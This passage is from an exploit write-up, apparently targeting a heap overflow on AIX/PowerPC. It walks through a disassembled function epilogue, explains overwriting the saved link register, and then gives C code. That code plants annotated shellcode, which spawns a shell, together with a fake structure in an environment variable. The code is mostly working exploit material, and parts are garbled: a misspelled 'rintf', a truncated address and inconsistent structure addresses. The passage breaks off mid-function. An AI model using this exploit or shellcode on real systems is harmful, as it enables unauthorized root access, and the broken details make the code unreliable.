0x10000478 <foo+104>:   lwz     r1,0(r1)
0x1000047c <foo+108>:   lwz     r0,8(r1)
0x10000480 <foo+112>:   mtlr    r0
0x10000484 <foo+116>:   lwz     r31,-4(r1)
0x10000488 <foo+120>:   blr
As we can see at address 0x1000047c the instruction loads the saved link register on the stack into $r0. At 0x10000480 $r0 is then moved into the link register – that is, the saved link register is restored. And finally, at 0x1000048, we call blr – branch to link register. To exploit this heap overflow we can overwrite the saved link register with a pointer to data we control. By debugging we can get the address at which the saved link register is saved at. Once we have this address we set it at 0xNNNNNNNN+8. This of course still leaves us with where 0xNNNNNNNN is. As the program is local we can set an environment variable to hold our fake structure and our shellcode. We get this address with a call to getenv and a bit more debugging. Once done we get this:
Saved link register can be found at 0x2FF22E30 and our structure can be found at 0x2F22F58.
#include <stdio.h>
char shellcode[] =
        "\x7c\xa5\x2a\x79"      // xor. r5, r5, r5
        "\x3c\xc0\x2f\x2f"      // lis r6, 0x2F2F
        "\x38\xc6\x62\x69"      // addi r6, r6, 0x6269
        "\x3c\xe0\x6e\x2f"      // lis r7, 0x6E2F
        "\x38\xe7\x73\x68"      // addi r7, r7, 0x7368
        "\x7c\xa8\x2b\x78"      // mr r8, r5
        "\xbc\xa1\xff\xfc"      // stmw r5, -4(r1)
        "\x7c\x23\x0b\x78"      // mr r3, r1
        "\x94\x61\xff\xf8"      // stwu r3, -8(r1)
        "\x7c\x24\x0b\x78"      // mr r4, r1
        "\x38\x40\x55\x05"      // li r2, 0x5505
        "\x7c\x42\x07\x74"      // extsb r2, r2
        "\x4c\xc6\x33\x42"      // crorc cr6, cr6, cr6
        "\x44\xff\xff\x02";     // svca


int main(int argc, char *argv[])
{
      char *args[20];
      char buffer[1000000]="SHLLCODE=QQQQ";
      char *envs[20];
      int count = 0;
      int level = 0;

      envs[1]=buffer;
      envs[2]=NULL;

      strcat(buffer,shellcode);
      strcat(buffer,"\x4B\xFF\xFF\xc4"); // branch back to shellcode
      strcat(buffer,"\x7C\xA5\x2A\x79"); // nop
      strcat(buffer,"\x2f\xf2\x2e\x30"); // pointer to saved link
register
      strcat(buffer,"\xff\xff\xff\xf0"); // size (must match size in
overflow)
            rintf("%s\n",buffer);

            count = 3;